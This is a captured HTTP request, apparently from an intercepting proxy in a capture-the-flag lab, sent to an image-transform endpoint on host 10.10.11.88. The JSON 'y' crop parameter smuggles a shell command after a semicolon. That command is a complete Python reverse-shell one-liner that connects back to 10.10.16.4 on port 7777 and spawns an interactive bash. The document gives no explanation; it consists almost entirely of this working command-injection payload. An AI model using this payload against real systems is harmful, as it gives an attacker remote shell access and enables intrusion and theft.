 Request
Pretty Raw Hex \n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 Content-Length: 353
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.10.11.88:8000
9 Referer: http://10.10.11.88:8000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP
4Ay4kxcQ.aOCkuw.UTOe6mNNHT62haUVznYKR51gMDk
12 Connection: keep-alive
13
14 {
"imageId":"2f07cf46-5a36-485f-8faf-36da0b019985",
"transformType":"crop",
"params":{
"x":0,
"y":
"0;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.4\",7777));os.dup2
(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")'",
15 "width":2358,
"height":302
}
}